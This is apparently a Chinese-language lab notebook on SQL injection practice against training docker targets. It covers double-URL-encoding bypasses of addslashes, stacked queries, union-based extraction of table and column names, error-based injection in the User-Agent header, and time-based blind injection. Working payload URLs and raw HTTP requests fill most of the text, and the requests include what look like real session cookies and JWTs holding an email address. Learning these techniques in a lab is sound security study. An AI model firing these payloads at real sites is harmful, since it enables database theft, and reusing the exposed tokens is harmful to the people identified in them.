

Base64编码注入
二次编码注入
URL编码形式
URL采用十六进制编码,则其他非ASC字符(如中文等)将无法表示,需要进行编码;URL编码也被称为百分号编码,使用百分号%接两个十六进制字符代表一个字节。推荐使用UTF-8编码字符后再对每个字添加百分号处理。

URL中可打印字符:
- 英文 a-z A-Z
- 数字0-9
- 4个特殊字符 - _ · ~
- 保留字符 ! * () ; : @ & = + $ , / ? # []
为什么要进行URL编码?
- 一些不安全字符,如果出现在URL中,可能引起解析歧义,因此需要编码
详细解释:因为HTTP协议中参数的传输是键值对形式的,如果要传多个参数就需要用“&”符号对键值对进行分割,
如"name1=value1 & name2=value2",这样在服务端在收到这种字符串的时候,会用“8&”分割出每一个参数,然后
再用“=”来分割出参数值。如果参数值中就包含=或8&这种特殊字符的时候,服务端就会解析成两个键值对。
二次编码注入原理
- 常用的防注入的函数addslashes0,原理是给(')、(“)、()和NU儿L等特殊字符前面加上反斜杠以用于转义
但是这些函数在遇到urldecode()或rawurldecode()函数时,会因为二次解码引发注入生成单引号,引发注入漏洞的产生。 - urldecode0函数是对已编码的URL进行解码,但是PHP会在处理提交的数据之前先进行一次解码,因此造成了二次编码注入。
重要函数
urlencode() URL编码
urldecode() URL解码
rawurldecode() 也用于解码 URL 编码的字符串,但它对加号(+)的处理与 urldecode() 不同。rawurldecode() 将保留加号(+)作为加号本身,不会将其转换为空格()。
注意:查询前先判断是什么类型的注入
1.直接 id =0 order by 5 --+ 如果可以就是数字型;
2.如果不是数字那么大概就是字符型了,输入’ 是什么情况,是否有转义/。
3.有转义就考虑二次编码或宽字节了。
dockerproxy.cn/etimeci/encodesqliexp
http://113.45.183.x:37583/page_1.php?id=' 直接输入‘被、转义
http://113.45.183.x:37583/page_1.php?id=0%2527order by 1%23 对’两次URL编码成功
http://113.45.183.x:37583/page_1.php?id=0%2527order by 4%23 判断字段数为3

http://113.45.183.x:37583/page_1.php?id=0%2527union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+

http://113.45.183.x:37583/page_1.php?id=0%2527union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database()--+


堆叠注入
堆叠查询
在SQL语句中,分号(用来表示一条sq语句的结束。所以可以在以分号(结束一个sq语句后,继续构造一下条语句,可以一起执行。
堆叠查询和联合查询的区别
- 联合查询:union或者union all执行的语句类型有限,可以用来执行查询语句
- 堆叠查询:堆叠查询可以执行的是任意的语句·如用户输入:Select from products where pro=1;DELETE FROM products
当执行查询后,第一条显示查询信息,第二条则将整个表进行删除
insert注入
update注入
delete注入
dockerproxy.cn/etimeci/commonsqliexp

名称: dockerproxy.cn/etimeci/sqlmaprceexp
http://113.45.183.x:22388/index1.php?uname=aaa'order by 1,2,3,4,5--+ 所以有4个字段

http://113.45.183.x:22388/index1.php?uname=aaa'union select 1,2,3,4--+

http://113.45.183.x:22388/index1.php?uname=aaa'union select 1,2,database(),4--+
http://113.45.183.x:22388/index1.php?uname=aaa'union select 1,2,group_concat(table_name),4 from information_schema.tables where table_schema=database() --+

http://113.45.183.x:22388/index1.php?uname=aaa'union select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database() --+

名称: dockerproxy.cn/etimeci/sqlmapusageexp

Get Inject
http://113.45.183.x:45962/get.php?id=1'order by 4--+ 字段数为3
http://113.45.183.x:45962/get.php?id=0'union select 1,2,3--+
http://113.45.183.x:45962/get.php?id=0'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23
http://113.45.183.x:45962/get.php?id=0'union select 1,2,group_count(column_name) from information_schema.columns where table_schema=database()%23 报错:检查发现函数名又写错了!!!fuck🤬
http://113.45.183.x:45962/get.php?id=0'union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database()%23

Post Inject
’order by 3 # 字段数2

'union select 1,database()#

'union select 1,group_concat(column_name) from information_schema.columns where table_schema=database()#

Http Header Inject

代理抓包并修改UA头
payload:' or extractvalue(1,concat(0x7e,(select database()))),1,1)# ((20240822112324-78jwsfh "extractvalue() 函数主要用于从XML文档中提取数据。"))
POST /ua.php HTTP/1.1
Host: 113.45.183.x:38544
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://113.45.183.4:38544
DNT: 1
Sec-GPC: 1
Connection: close
Referer: http://113.45.183.4:38544/ua.php
Cookie: vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyMSwidXNlcm5hbWUiOiIxODc2MDg3NzIwOCIsImV4cCI6MTcyNTM0NDg3NiwiZW1haWwiOiJ5b3V6ZTI3QG91dGxvb2suY29tIn0.9mB9wZ9k4CA77RGqWxPtpWgF8LVFfmUGP68teio7ul4; JSESSIONID=7d026acd-57a2-4b07-860a-ce628120e112; PHPSESSID=lb61ndu0b64v6tieh37r233947
Upgrade-Insecure-Requests: 1
Priority: u=0, i
uname=a&passwd=a&submit=SubmitPOST /ua.php HTTP/1.1
Host: 192.168.100.40:18464
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0' or extractvalue(1,concat(0x7e,(select database()))),1,1)#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.100.40:18464
DNT: 1
Sec-GPC: 1
Connection: close
Referer: http://192.168.100.40:18464/ua.php
Cookie: vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyMywidXNlcm5hbWUiOiJ6aGFuZ3lvdXplIiwiZXhwIjoxNzI1MzY1MDExLCJlbWFpbCI6InpoYW5neW91emUifQ.7jK0DTiWdUk_3Ys_EhZ_RrMPG1qyyAlphkv4wruHQtY
Upgrade-Insecure-Requests: 1
Priority: u=0, i
uname=admin&passwd=admin&submit=Submit
Time Blind Inject
http://192.168.100.40:18464/time.php?id=1' and sleep(5)%23 发现可以使用sleep()
http://192.168.100.40:18464/time.php?id=1' and if(length(database())=8,sleep(5),1)%20%23 确定数据库名长度为8
